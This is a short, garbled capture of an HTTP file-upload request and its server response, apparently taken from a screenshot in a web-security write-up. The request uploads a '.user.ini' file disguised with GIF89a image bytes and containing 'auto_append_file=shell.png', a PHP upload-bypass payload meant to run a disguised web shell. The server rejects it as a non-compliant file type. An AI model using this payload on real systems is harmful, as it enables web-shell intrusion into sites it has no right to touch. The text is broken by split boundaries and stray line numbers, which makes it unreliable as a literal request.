 Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarySZO2iYJnBx0
0J951
Content-Disposition: form-data;
name="file"; filename=".user.ini"
Content-Type: image/png
GIF89a
auto_append_file=shell.png
------WebKitFormBoundarySZO2iYJnBx0
0J951--
7 Content-Length: 61
8
9 {"code":2,"msg":"\u6587\u4ef6\u7c7b
\u578b\u4e0d\u5408\u89c4"}